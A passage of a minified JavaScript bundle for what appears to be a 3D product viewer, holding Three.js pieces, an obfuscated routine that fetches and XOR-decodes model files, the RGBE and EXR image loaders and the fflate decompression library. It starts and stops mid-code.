this.radius=e.radius,this.phi=e.phi,this.theta=e.theta,this}makeSafe(){const e=1e-6;return this.phi=Math.max(e,Math.min(Math.PI-e,this.phi)),this}setFromVector3(e){return this.setFromCartesianCoords(e.x,e.y,e.z)}setFromCartesianCoords(e,t,n){return this.radius=Math.sqrt(e*e+t*t+n*n),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(e,n),this.phi=Math.acos(vt(t/this.radius,-1,1))),this}clone(){return(new this.constructor).copy(this)}}"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:J}})),"undefined"!=typeof window&&(window.__THREE__?console.warn("WARNING: Multiple instances of Three.js being imported."):window.__THREE__=J);const mc=["Glasses","Shoes","Watches","Handbags","Rings","Bottles","Bracelets","Scarves","Hats","Necklaces","Earrings"],vc=["Linear","ACES","Neutral"],Ec=["none","pan-x","pan-y"];function bc(e){return mc.includes(e)}const Cc={Glasses:new en(67.5,15,90),Shoes:new en(-55,30,30),Watches:new en(0,-10,40),Handbags:new en(40,0,0),Rings:new en(0,0,10),Bottles:new en(40,0,0),Bracelets:new en(0,0,40),Hats:new en(40,0,0),Scarves:new en(40,0,0),Necklaces:new en(40,0,0),Earrings:new en(40,0,0)},_c="Shoes",Ic=[1e3,2e3,4e3],xc=Ic.length;function yc(e){return A(this,arguments,void 0,(function*(e,t=0){try{return yield e()}catch(n){if(t>=xc)throw n;return yield new Promise((e=>setTimeout(e,Ic[t]))),yc(e,t+1)}}))}const wc=[Uint8Array,Uint32Array],Mc=wc.length-2,Sc=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],Bc=[2,12,7,1],Tc=(window[Sc[Bc[Bc[Mc]]]][Sc[Bc[Bc[Bc.length-1]]]].charCodeAt(Mc),0),Rc=new wc[1]([Tc]),Dc={},Qc={};function Uc(e){return null==Dc[e]&&(Dc[e]=function(e){return A(this,void 0,void 0,(function*(){const t=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new Error("Resource unavailable.")}));if(!t.ok)throw new Error(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield t.blob()).arrayBuffer()}catch(e){throw console.error(e),new Error("Resource has invalid body.")}}))}(e)),Dc[e]}function Lc(e,t,n){return null==Qc[e]&&(Qc[e]=function(e,t,n){return A(this,void 0,void 0,(function*(){let i="glb".charCodeAt(0),r="3d".charCodeAt(0);i>>=1,i+=r;const a=String.fromCharCode(i+14);r>>=2,i^=r+2;const s=String.fromCharCode(i-3);i^=5;const o=String.fromCharCode(i-7);i^=2;const l=String.fromCharCode(i-7),c=window[`${o}${s+a+(typeof[])[(+!+[]+ +!+[])*(+!+[]+ +!+[])]}${l}`],h=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield c(`${e}`).catch((()=>{throw new Error("Unknown error.")}));if(!t.ok)throw new Error("Unknown error.");return t})))),u=new wc[0](yield(yield h.blob().catch((()=>{throw new Error("Unknown error.")}))).arrayBuffer().catch((()=>{throw new Error("Unknown error.")})));n+=r;const d=u.byteLength;if(Rc[Tc]=Math.min(76,t)*((i>>5)-1),152===Rc[Tc]&&(Rc[Tc]=d),n==Tc)return u;n=Tc,n^=Tc;for(let e=0,t=u.length;e<t;e++)Rc[Tc]^=Rc[n]<<13,Rc[Tc]^=Rc[n]>>17,Rc[Tc]^=Rc[n]<<5,u[e]=u[e]^Rc[Tc];return n^=Rc[0],n^=Rc[1],n^=Rc[2],u}))}(e,t,n)),Qc[e]}class Pc extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=function(e,t){switch(e){case 1:throw new Error("THREE.RGBELoader: Read Error: "+(t||""));case 2:throw new Error("THREE.RGBELoader: Write Error: "+(t||""));case 3:throw new Error("THREE.RGBELoader: Bad File Format: "+(t||""));default:throw new Error("THREE.RGBELoader: Memory Error: "+(t||""))}},n=function(e,t,n){t=t||1024;let i=e.pos,r=-1,a=0,s="",o=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));for(;0>(r=o.indexOf("\n"))&&a<t&&i<e.byteLength;)s+=o,a+=o.length,i+=128,o+=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));return-1<r&&(e.pos+=a+r+1,s+o.slice(0,r))},i=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=e[t+0]*a,n[i+1]=e[t+1]*a,n[i+2]=e[t+2]*a,n[i+3]=1},r=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=wi(Math.min(e[t+0]*a,65504)),n[i+1]=wi(Math.min(e[t+1]*a,65504)),n[i+2]=wi(Math.min(e[t+2]*a,65504)),n[i+3]=wi(1)},a=new Uint8Array(e);a.pos=0;const s=function(e){const i=/^\s*GAMMA\s*=\s*(\d+(\.\d+)?)\s*$/,r=/^\s*EXPOSURE\s*=\s*(\d+(\.\d+)?)\s*$/,a=/^\s*FORMAT=(\S+)\s*$/,s=/^\s*\-Y\s+(\d+)\s+\+X\s+(\d+)\s*$/,o={valid:0,string:"",comments:"",programtype:"RGBE",format:"",gamma:1,exposure:1,width:0,height:0};let l,c;for((e.pos>=e.byteLength||!(l=n(e)))&&t(1,"no header found"),(c=l.match(/^#\?(\S+)/))||t(3,"bad initial token"),o.valid|=1,o.programtype=c[1],o.string+=l+"\n";l=n(e),!1!==l;)if(o.string+=l+"\n","#"!==l.charAt(0)){if((c=l.match(i))&&(o.gamma=parseFloat(c[1])),(c=l.match(r))&&(o.exposure=parseFloat(c[1])),(c=l.match(a))&&(o.valid|=2,o.format=c[1]),(c=l.match(s))&&(o.valid|=4,o.height=parseInt(c[1],10),o.width=parseInt(c[2],10)),2&o.valid&&4&o.valid)break}else o.comments+=l+"\n";return 2&o.valid||t(3,"missing format specifier"),4&o.valid||t(3,"missing image size specifier"),o}(a),o=s.width,l=s.height,c=function(e,n,i){const r=n;if(r<8||r>32767||2!==e[0]||2!==e[1]||128&e[2])return new Uint8Array(e);r!==(e[2]<<8|e[3])&&t(3,"wrong scanline width");const a=new Uint8Array(4*n*i);a.length||t(4,"unable to allocate buffer space");let s=0,o=0;const l=4*r,c=new Uint8Array(4),h=new Uint8Array(l);let A=i;for(;A>0&&o<e.byteLength;){o+4>e.byteLength&&t(1),c[0]=e[o++],c[1]=e[o++],c[2]=e[o++],c[3]=e[o++],2==c[0]&&2==c[1]&&(c[2]<<8|c[3])==r||t(3,"bad rgbe scanline format");let n,i=0;for(;i<l&&o<e.byteLength;){n=e[o++];const r=n>128;if(r&&(n-=128),(0===n||i+n>l)&&t(3,"bad scanline data"),r){const t=e[o++];for(let e=0;e<n;e++)h[i++]=t}else h.set(e.subarray(o,o+n),i),i+=n,o+=n}const u=r;for(let e=0;e<u;e++){let t=0;a[s]=h[e+t],t+=r,a[s+1]=h[e+t],t+=r,a[s+2]=h[e+t],t+=r,a[s+3]=h[e+t],s+=4}A--}return a}(a.subarray(a.pos),o,l);let h,A,u;switch(this.type){case Te:u=c.length/4;const e=new Float32Array(4*u);for(let t=0;t<u;t++)i(c,4*t,e,4*t);h=e,A=Te;break;case Re:u=c.length/4;const t=new Uint16Array(4*u);for(let e=0;e<u;e++)r(c,4*e,t,4*e);h=t,A=Re;break;default:throw new Error("THREE.RGBELoader: Unsupported type: "+this.type)}return{width:o,height:l,data:h,header:s.string,gamma:s.gamma,exposure:s.exposure,type:A}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){switch(e.type){case Te:case Re:e.colorSpace=tt,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!0}t&&t(e,n)}),n,i)}}
/*!
    fflate - fast JavaScript compression/decompression
    <https://101arrowz.github.io/fflate>
    Licensed under MIT. https://github.com/101arrowz/fflate/blob/master/LICENSE
    version 0.8.2
    */var Nc=Uint8Array,Fc=Uint16Array,Oc=Int32Array,kc=new Nc([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Gc=new Nc([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Hc=new Nc([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),zc=function(e,t){for(var n=new Fc(31),i=0;i<31;++i)n[i]=t+=1<<e[i-1];var r=new Oc(n[30]);for(i=1;i<30;++i)for(var a=n[i];a<n[i+1];++a)r[a]=a-n[i]<<5|i;return{b:n,r:r}},Vc=zc(kc,2),Wc=Vc.b,qc=Vc.r;Wc[28]=258,qc[258]=28;for(var jc=zc(Gc,0).b,Yc=new Fc(32768),Xc=0;Xc<32768;++Xc){var Kc=(43690&Xc)>>1|(21845&Xc)<<1;Kc=(61680&(Kc=(52428&Kc)>>2|(13107&Kc)<<2))>>4|(3855&Kc)<<4,Yc[Xc]=((65280&Kc)>>8|(255&Kc)<<8)>>1}var Jc=function(e,t,n){for(var i=e.length,r=0,a=new Fc(t);r<i;++r)e[r]&&++a[e[r]-1];var s,o=new Fc(t);for(r=1;r<t;++r)o[r]=o[r-1]+a[r-1]<<1;if(n){s=new Fc(1<<t);var l=15-t;for(r=0;r<i;++r)if(e[r])for(var c=r<<4|e[r],h=t-e[r],A=o[e[r]-1]++<<h,u=A|(1<<h)-1;A<=u;++A)s[Yc[A]>>l]=c}else for(s=new Fc(i),r=0;r<i;++r)e[r]&&(s[r]=Yc[o[e[r]-1]++]>>15-e[r]);return s},Zc=new Nc(288);for(Xc=0;Xc<144;++Xc)Zc[Xc]=8;for(Xc=144;Xc<256;++Xc)Zc[Xc]=9;for(Xc=256;Xc<280;++Xc)Zc[Xc]=7;for(Xc=280;Xc<288;++Xc)Zc[Xc]=8;var $c=new Nc(32);for(Xc=0;Xc<32;++Xc)$c[Xc]=5;var eh=Jc(Zc,9,1),th=Jc($c,5,1),nh=function(e){for(var t=e[0],n=1;n<e.length;++n)e[n]>t&&(t=e[n]);return t},ih=function(e,t,n){var i=t/8|0;return(e[i]|e[i+1]<<8)>>(7&t)&n},rh=function(e,t){var n=t/8|0;return(e[n]|e[n+1]<<8|e[n+2]<<16)>>(7&t)},ah=function(e){return(e+7)/8|0},sh=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],oh=function(e,t,n){var i=new Error(t||sh[e]);if(i.code=e,Error.captureStackTrace&&Error.captureStackTrace(i,oh),!n)throw i;return i},lh=new Nc(0);function ch(e,t){return function(e,t,n,i){var r=e.length;if(!r||t.f&&!t.l)return n||new Nc(0);var a=!n,s=a||2!=t.i,o=t.i;a&&(n=new Nc(3*r));var l=function(e){var t=n.length;if(e>t){var i=new Nc(Math.max(2*t,e));i.set(n),n=i}},c=t.f||0,h=t.p||0,A=t.b||0,u=t.l,d=t.d,p=t.m,f=t.n,g=8*r;do{if(!u){c=ih(e,h,1);var m=ih(e,h+1,3);if(h+=3,!m){var v=e[(B=ah(h)+4)-4]|e[B-3]<<8,E=B+v;if(E>r){o&&oh(0);break}s&&l(A+v),n.set(e.subarray(B,E),A),t.b=A+=v,t.p=h=8*E,t.f=c;continue}if(1==m)u=eh,d=th,p=9,f=5;else if(2==m){var b=ih(e,h,31)+257,C=ih(e,h+10,15)+4,_=b+ih(e,h+5,31)+1;h+=14;for(var I=new Nc(_),x=new Nc(19),y=0;y<C;++y)x[Hc[y]]=ih(e,h+3*y,7);h+=3*C;var w=nh(x),M=(1<<w)-1,S=Jc(x,w,1);for(y=0;y<_;){var B,T=S[ih(e,h,M)];if(h+=15&T,(B=T>>4)<16)I[y++]=B;else{var R=0,D=0;for(16==B?(D=3+ih(e,h,3),h+=2,R=I[y-1]):17==B?(D=3+ih(e,h,7),h+=3):18==B&&(D=11+ih(e,h,127),h+=7);D--;)I[y++]=R}}var Q=I.subarray(0,b),U=I.subarray(b);p=nh(Q),f=nh(U),u=Jc(Q,p,1),d=Jc(U,f,1)}else oh(1);if(h>g){o&&oh(0);break}}s&&l(A+131072);for(var L=(1<<p)-1,P=(1<<f)-1,N=h;;N=h){var F=(R=u[rh(e,h)&L])>>4;if((h+=15&R)>g){o&&oh(0);break}if(R||oh(2),F<256)n[A++]=F;else{if(256==F){N=h,u=null;break}var O=F-254;if(F>264){var k=kc[y=F-257];O=ih(e,h,(1<<k)-1)+Wc[y],h+=k}var G=d[rh(e,h)&P],H=G>>4;if(G||oh(3),h+=15&G,U=jc[H],H>3&&(k=Gc[H],U+=rh(e,h)&(1<<k)-1,h+=k),h>g){o&&oh(0);break}s&&l(A+131072);var z=A+O;if(A<U){var V=0-U,W=Math.min(U,z);for(V+A<0&&oh(3);A<W;++A)n[A]=i[V+A]}for(;A<z;++A)n[A]=n[A-U]}}t.l=u,t.p=N,t.b=A,t.f=c,u&&(c=1,t.m=p,t.d=d,t.n=f)}while(!c);return A!=n.length&&a?function(e,t,n){return(null==n||n>e.length)&&(n=e.length),new Nc(e.subarray(0,n))}(n,0,A):n.subarray(0,A)}(e.subarray((i=t,(8!=(15&(n=e)[0])||n[0]>>4>7||(n[0]<<8|n[1])%31)&&oh(6,"invalid zlib data"),(n[1]>>5&1)==+!i&&oh(6,"invalid zlib data: "+(32&n[1]?"need":"unexpected")+" dictionary"),2+(n[1]>>3&4)),-4),{i:2},t,t);var n,i}var hh="undefined"!=typeof TextDecoder&&new TextDecoder;try{hh.decode(lh,{stream:!0})}catch(Hu){}class Ah extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=65536,n=14,i=65537,r=Math.pow(2.7182818,2.2),a={l:0,c:0,lc:0};function s(e,t,n,i,r){for(;n<e;)t=t<<8|k(i,r),n+=8;n-=e,a.l=t>>n&(1<<e)-1,a.c=t,a.lc=n}const o=new Array(59);function l(e,t,n,r,l,c){const h=t;let A=0,u=0;for(;r<=l;r++){if(h.value-t.value>n)return!1;s(6,A,u,e,h);const i=a.l;if(A=a.c,u=a.lc,c[r]=i,63==i){if(h.value-t.value>n)throw new Error("Something wrong with hufUnpackEncTable");s(8,A,u,e,h);let i=a.l+6;if(A=a.c,u=a.lc,r+i>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;i--;)c[r++]=0;r--}else if(i>=59){let e=i-59+2;if(r+e>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;e--;)c[r++]=0;r--}}!function(e){for(let e=0;e<=58;++e)o[e]=0;for(let t=0;t<i;++t)o[e[t]]+=1;let t=0;for(let e=58;e>0;--e){const n=t+o[e]>>1;o[e]=t,t=n}for(let t=0;t<i;++t){const n=e[t];n>0&&(e[t]=n|o[n]++<<6)}}(c)}function c(e){return 63&e}function h(e){return e>>6}const A={c:0,lc:0};function u(e,t,n,i){e=e<<8|k(n,i),t+=8,A.c=e,A.lc=t}const d={c:0,lc:0};function p(e,t,n,i,r,a,s,o,l){if(e==t){i<8&&(u(n,i,r,a),n=A.c,i=A.lc);let e=n>>(i-=8);if(e=new Uint8Array([e])[0],o.value+e>l)return!1;const t=s[o.value-1];for(;e-- >0;)s[o.value++]=t}else{if(!(o.value<l))return!1;s[o.value++]=e}d.c=n,d.lc=i}function f(e){return 65535&e}function g(e){const t=f(e);return t>32767?t-65536:t}const m={a:0,b:0};function v(e,t){const n=g(e),i=g(t),r=n+(1&i)+(i>>1),a=r,s=r-i;m.a=a,m.b=s}function E(e,t){const n=f(e),i=f(t),r=n-(i>>1)&65535,a=i+r-32768&65535;m.a=a,m.b=r}function b(e,t,n,i,r,a,s){const o=s<16384,l=n>r?r:n;let c,h,A=1;for(;A<=l;)A<<=1;for(A>>=1,c=A,A>>=1;A>=1;){h=0;const s=h+a*(r-c),l=a*A,u=a*c,d=i*A,p=i*c;let f,g,b,C;for(;h<=s;h+=u){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d,i=r+l,a=i+d;o?(v(e[r+t],e[i+t]),f=m.a,b=m.b,v(e[n+t],e[a+t]),g=m.a,C=m.b,v(f,g),e[r+t]=m.a,e[n+t]=m.b,v(b,C),e[i+t]=m.a,e[a+t]=m.b):(E(e[r+t],e[i+t]),f=m.a,b=m.b,E(e[n+t],e[a+t]),g=m.a,C=m.b,E(f,g),e[r+t]=m.a,e[n+t]=m.b,E(b,C),e[i+t]=m.a,e[a+t]=m.b)}if(n&A){const n=r+l;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}if(r&A){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}c=A,A>>=1}return h}function C(e,t,r,a,s,o){const f=r.value,g=O(t,r),m=O(t,r);r.value+=4;const v=O(t,r);if(r.value+=4,g<0||g>=i||m<0||m>=i)throw new Error("Something wrong with HUF_ENCSIZE");const E=new Array(i),b=new Array(16384);if(function(e){for(let t=0;t<16384;t++)e[t]={},e[t].len=0,e[t].lit=0,e[t].p=null}(b),l(e,r,a-(r.value-f),g,m,E),v>8*(a-(r.value-f)))throw new Error("Something wrong with hufUncompress");!function(e,t,i,r){for(;t<=i;t++){const i=h(e[t]),a=c(e[t]);if(i>>a)throw new Error("Invalid table entry");if(a>n){const e=r[i>>a-n];if(e.len)throw new Error("Invalid table entry");if(e.lit++,e.p){const t=e.p;e.p=new Array(e.lit);for(let n=0;n<e.lit-1;++n)e.p[n]=t[n]}else e.p=new Array(1);e.p[e.lit-1]=t}else if(a){let e=0;for(let s=1<<n-a;s>0;s--){const s=r[(i<<n-a)+e];if(s.len||s.p)throw new Error("Invalid table entry");s.len=a,s.lit=t,e++}}}}(E,g,m,b),function(e,t,i,r,a,s,o,l,f){let g=0,m=0;const v=o,E=Math.trunc(r.value+(a+7)/8);for(;r.value<E;)for(u(g,m,i,r),g=A.c,m=A.lc;m>=n;){const a=t[g>>m-n&16383];if(a.len)m-=a.len,p(a.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc;else{if(!a.p)throw new Error("hufDecode issues");let t;for(t=0;t<a.lit;t++){const n=c(e[a.p[t]]);for(;m<n&&r.value<E;)u(g,m,i,r),g=A.c,m=A.lc;if(m>=n&&h(e[a.p[t]])==(g>>m-n&(1<<n)-1)){m-=n,p(a.p[t],s,g,m,i,r,l,f,v),g=d.c,m=d.lc;break}}if(t==a.lit)throw new Error("hufDecode issues")}}const b=8-a&7;for(g>>=b,m-=b;m>0;){const e=t[g<<n-m&16383];if(!e.len)throw new Error("hufDecode issues");m-=e.len,p(e.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc}}(E,b,e,r,v,m,o,s,{value:0})}function _(e){for(let t=1;t<e.length;t++){const n=e[t-1]+e[t]-128;e[t]=n}}function I(e,t){let n=0,i=Math.floor((e.length+1)/2),r=0;const a=e.length-1;for(;!(r>a||(t[r++]=e[n++],r>a));)t[r++]=e[i++]}function x(e){let t=e.byteLength;const n=new Array;let i=0;const r=new DataView(e);for(;t>0;){const e=r.getInt8(i++);if(e<0){const a=-e;t-=a+1;for(let e=0;e<a;e++)n.push(r.getUint8(i++))}else{const a=e;t-=2;const s=r.getUint8(i++);for(let e=0;e<a+1;e++)n.push(s)}}return n}function y(e,t,n){let i,r=1;for(;r<64;)i=t[e.value],65280==i?r=64:i>>8==255?r+=255&i:(n[r]=i,r++),e.value++}function w(e,t){t[0]=W(e[0]),t[1]=W(e[1]),t[2]=W(e[5]),t[3]=W(e[6]),t[4]=W(e[14]),t[5]=W(e[15]),t[6]=W(e[27]),t[7]=W(e[28]),t[8]=W(e[2]),t[9]=W(e[4]),t[10]=W(e[7]),t[11]=W(e[13]),t[12]=W(e[16]),t[13]=W(e[26]),t[14]=W(e[29]),t[15]=W(e[42]),t[16]=W(e[3]),t[17]=W(e[8]),t[18]=W(e[12]),t[19]=W(e[17]),t[20]=W(e[25]),t[21]=W(e[30]),t[22]=W(e[41]),t[23]=W(e[43]),t[24]=W(e[9]),t[25]=W(e[11]),t[26]=W(e[18]),t[27]=W(e[24]),t[28]=W(e[31]),t[29]=W(e[40]),t[30]=W(e[44]),t[31]=W(e[53]),t[32]=W(e[10]),t[33]=W(e[19]),t[34]=W(e[23]),t[35]=W(e[32]),t[36]=W(e[39]),t[37]=W(e[45]),t[38]=W(e[52]),t[39]=W(e[54]),t[40]=W(e[20]),t[41]=W(e[22]),t[42]=W(e[33]),t[43]=W(e[38]),t[44]=W(e[46]),t[45]=W(e[51]),t[46]=W(e[55]),t[47]=W(e[60]),t[48]=W(e[21]),t[49]=W(e[34]),t[50]=W(e[37]),t[51]=W(e[47]),t[52]=W(e[50]),t[53]=W(e[56]),t[54]=W(e[59]),t[55]=W(e[61]),t[56]=W(e[35]),t[57]=W(e[36]),t[58]=W(e[48]),t[59]=W(e[49]),t[60]=W(e[57]),t[61]=W(e[58]),t[62]=W(e[62]),t[63]=W(e[63])}function M(e){const t=.5*Math.cos(.7853975),n=.5*Math.cos(3.14159/16),i=.5*Math.cos(3.14159/8),r=.5*Math.cos(3*3.14159/16),a=.5*Math.cos(.981746875),s=.5*Math.cos(3*3.14159/8),o=.5*Math.cos(1.374445625),l=new Array(4),c=new Array(4),h=new Array(4),A=new Array(4);for(let u=0;u<8;++u){const d=8*u;l[0]=i*e[d+2],l[1]=s*e[d+2],l[2]=i*e[d+6],l[3]=s*e[d+6],c[0]=n*e[d+1]+r*e[d+3]+a*e[d+5]+o*e[d+7],c[1]=r*e[d+1]-o*e[d+3]-n*e[d+5]-a*e[d+7],c[2]=a*e[d+1]-n*e[d+3]+o*e[d+5]+r*e[d+7],c[3]=o*e[d+1]-a*e[d+3]+r*e[d+5]-n*e[d+7],h[0]=t*(e[d+0]+e[d+4]),h[3]=t*(e[d+0]-e[d+4]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[d+0]=A[0]+c[0],e[d+1]=A[1]+c[1],e[d+2]=A[2]+c[2],e[d+3]=A[3]+c[3],e[d+4]=A[3]-c[3],e[d+5]=A[2]-c[2],e[d+6]=A[1]-c[1],e[d+7]=A[0]-c[0]}for(let u=0;u<8;++u)l[0]=i*e[16+u],l[1]=s*e[16+u],l[2]=i*e[48+u],l[3]=s*e[48+u],c[0]=n*e[8+u]+r*e[24+u]+a*e[40+u]+o*e[56+u],c[1]=r*e[8+u]-o*e[24+u]-n*e[40+u]-a*e[56+u],c[2]=a*e[8+u]-n*e[24+u]+o*e[40+u]+r*e[56+u],c[3]=o*e[8+u]-a*e[24+u]+r*e[40+u]-n*e[56+u],h[0]=t*(e[u]+e[32+u]),h[3]=t*(e[u]-e[32+u]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[0+u]=A[0]+c[0],e[8+u]=A[1]+c[1],e[16+u]=A[2]+c[2],e[24+u]=A[3]+c[3],e[32+u]=A[3]-c[3],e[40+u]=A[2]-c[2],e[48+u]=A[1]-c[1],e[56+u]=A[0]-c[0]}function S(e){for(let t=0;t<64;++t){const n=e[0][t],i=e[1][t],r=e[2][t];e[0][t]=n+1.5747*r,e[1][t]=n-.1873*i-.4682*r,e[2][t]=n+1.8556*i}}function B(e,t,n){for(let i=0;i<64;++i)t[n+i]=wi(T(e[i]))}function T(e){return e<=1?Math.sign(e)*Math.pow(Math.abs(e),2.2):Math.sign(e)*Math.pow(r,Math.abs(e)-1)}function R(e){return new DataView(e.array.buffer,e.offset.value,e.size)}function D(e){const t=e.viewer.buffer.slice(e.offset.value,e.offset.value+e.size),n=new Uint8Array(x(t)),i=new Uint8Array(n.length);return _(n),I(n,i),new DataView(i.buffer)}function Q(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=new Uint8Array(t.length);return _(t),I(t,n),new DataView(n.buffer)}function U(e){const n=e.viewer,i={value:e.offset.value},r=new Uint16Array(e.columns*e.lines*(e.inputChannels.length*e.type)),a=new Uint8Array(8192);let s=0;const o=new Array(e.inputChannels.length);for(let t=0,n=e.inputChannels.length;t<n;t++)o[t]={},o[t].start=s,o[t].end=o[t].start,o[t].nx=e.columns,o[t].ny=e.lines,o[t].size=e.type,s+=o[t].nx*o[t].ny*o[t].size;const l=q(n,i),c=q(n,i);if(c>=8192)throw new Error("Something is wrong with PIZ_COMPRESSION BITMAP_SIZE");if(l<=c)for(let e=0;e<c-l+1;e++)a[e+l]=G(n,i);const h=new Uint16Array(t),A=function(e,n){let i=0;for(let r=0;r<t;++r)(0==r||e[r>>3]&1<<(7&r))&&(n[i++]=r);const r=i-1;for(;i<t;)n[i++]=0;return r}(a,h),u=O(n,i);C(e.array,n,i,u,r,s);for(let t=0;t<e.inputChannels.length;++t){const e=o[t];for(let n=0;n<o[t].size;++n)b(r,e.start+n,e.nx,e.size,e.ny,e.nx*e.size,A)}!function(e,t,n){for(let i=0;i<n;++i)t[i]=e[t[i]]}(h,r,s);let d=0;const p=new Uint8Array(r.buffer.byteLength);for(let t=0;t<e.lines;t++)for(let t=0;t<e.inputChannels.length;t++){const e=o[t],n=e.nx*e.size,i=new Uint8Array(r.buffer,2*e.end,2*n);p.set(i,d),d+=2*n,e.end+=n}return new DataView(p.buffer)}function L(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=e.inputChannels.length*e.lines*e.columns*e.totalBytes,i=new ArrayBuffer(n),r=new DataView(i);let a=0,s=0;const o=new Array(4);for(let n=0;n<e.lines;n++)for(let n=0;n<e.inputChannels.length;n++){let i=0;switch(e.inputChannels[n].pixelType){case 1:o[0]=a,o[1]=o[0]+e.columns,a=o[1]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<8|t[o[1]++],r.setUint16(s,i,!0),s+=2;break;case 2:o[0]=a,o[1]=o[0]+e.columns,o[2]=o[1]+e.columns,a=o[2]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<24|t[o[1]++]<<16|t[o[2]++]<<8,r.setUint32(s,i,!0),s+=4}}return r}function P(e){const t=e.viewer,n={value:e.offset.value},i=new Uint8Array(e.columns*e.lines*(e.inputChannels.length*e.type*2)),r={version:H(t,n),unknownUncompressedSize:H(t,n),unknownCompressedSize:H(t,n),acCompressedSize:H(t,n),dcCompressedSize:H(t,n),rleCompressedSize:H(t,n),rleUncompressedSize:H(t,n),rleRawSize:H(t,n),totalAcUncompressedCount:H(t,n),totalDcUncompressedCount:H(t,n),acCompression:H(t,n)};if(r.version<2)throw new Error("EXRLoader.parse: "+te.compression+" version "+r.version+" is unsupported");const a=new Array;let s=q(t,n)-2;for(;s>0;){const e=N(t.buffer,n),i=G(t,n),r=i>>2&3,o=new Int8Array([(i>>4)-1])[0],l=G(t,n);a.push({name:e,index:o,type:l,compression:r}),s-=e.length+3}const o=te.channels,l=new Array(e.inputChannels.length);for(let t=0;t<e.inputChannels.length;++t){const n=l[t]={},i=o[t];n.name=i.name,n.compression=0,n.decoded=!1,n.type=i.pixelType,n.pLinear=i.pLinear,n.width=e.columns,n.height=e.lines}const c={idx:new Array(3)};for(let t=0;t<e.inputChannels.length;++t){const e=l[t];for(let n=0;n<a.length;++n){const i=a[n];e.name==i.name&&(e.compression=i.compression,i.index>=0&&(c.idx[i.index]=t),e.offset=t)}}let h,A,u;if(r.acCompressedSize>0)switch(r.acCompression){case 0:h=new Uint16Array(r.totalAcUncompressedCount),C(e.array,t,n,r.acCompressedSize,h,r.totalAcUncompressedCount);break;case 1:const i=ch(e.array.slice(n.value,n.value+r.totalAcUncompressedCount));h=new Uint16Array(i.buffer),n.value+=r.totalAcUncompressedCount}if(r.dcCompressedSize>0){const t={array:e.array,offset:n,size:r.dcCompressedSize};A=new Uint16Array(Q(t).buffer),n.value+=r.dcCompressedSize}r.rleRawSize>0&&(u=x(ch(e.array.slice(n.value,n.value+r.rleCompressedSize)).buffer),n.value+=r.rleCompressedSize);let d=0;const p=new Array(l.length);for(let e=0;e<p.length;++e)p[e]=new Array;for(let t=0;t<e.lines;++t)for(let t=0;t<l.length;++t)p[t].push(d),d+=l[t].width*e.type*2;!function(e,t,n,i,r,a){let s=new DataView(a.buffer);const o=n[e.idx[0]].width,l=n[e.idx[0]].height,c=Math.floor(o/8),h=Math.ceil(o/8),A=Math.ceil(l/8),u=o-8*(h-1),d=l-8*(A-1),p={value:0},f=new Array(3),g=new Array(3),m=new Array(3),v=new Array(3),E=new Array(3);for(let n=0;n<3;++n)E[n]=t[e.idx[n]],f[n]=n<1?0:f[n-1]+h*A,g[n]=new Float32Array(64),m[n]=new Uint16Array(64),v[n]=new Uint16Array(64*h);for(let t=0;t<A;++t){let a=8;t==A-1&&(a=d);let o=8;for(let e=0;e<h;++e){e==h-1&&(o=u);for(let e=0;e<3;++e)m[e].fill(0),m[e][0]=r[f[e]++],y(p,i,m[e]),w(m[e],g[e]),M(g[e]);S(g);for(let t=0;t<3;++t)B(g[t],v[t],64*e)}let l=0;for(let i=0;i<3;++i){const r=n[e.idx[i]].type;for(let e=8*t;e<8*t+a;++e){l=E[i][e];for(let t=0;t<c;++t){const 